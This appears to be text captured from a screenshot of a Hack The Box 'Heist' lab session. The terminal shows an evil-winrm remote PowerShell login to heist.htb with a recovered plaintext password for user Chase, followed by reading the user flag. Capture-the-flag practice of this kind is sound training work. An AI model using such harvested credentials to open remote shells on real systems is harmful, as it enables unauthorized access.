 Activities Applications Places Terminal 15:51 1 en
root@ch4n: ~/Desktop/htb/boxes/heist
root@ch4n:~/Desktop/htb/boxes/heist# evil-winrm -i heist.htb -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat user.txt
a127daef77ab6d9d92008653295f59c4
*Evil-WinRM* PS C:\Users\Chase\Desktop>